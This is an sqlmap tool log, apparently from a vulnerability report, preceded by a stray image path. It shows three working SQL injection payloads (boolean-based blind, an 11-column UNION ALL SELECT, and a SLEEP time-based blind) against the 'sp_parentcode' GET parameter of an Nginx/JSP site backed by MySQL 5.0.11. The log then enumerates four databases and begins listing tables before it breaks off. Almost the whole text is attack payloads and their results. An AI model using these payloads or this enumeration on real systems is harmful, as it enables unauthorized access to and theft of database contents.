 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sp_parentcode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sp_parentcode=06' AND 2579=2579 AND 'eGbT'='eGbT

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: sp_parentcode=06' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CONCAT(0x716f717371,0x614d59777963436a754e,0x71626d6371),NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: sp_parentcode=06' AND SLEEP(5) AND 'SaMU'='SaMU
---
[20:52:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[20:52:01] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mysql
[*] scportal
[*] test

[20:52:01] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[20:52:01] [INFO] fetching tables for databases: 'information_schema, mysql, scp
ortal, test'
[20:52:01] [WARNING] reflective value(s) found and filtering out
Database: test
+---------------------------------------+---------+
| Table                                 | Entries |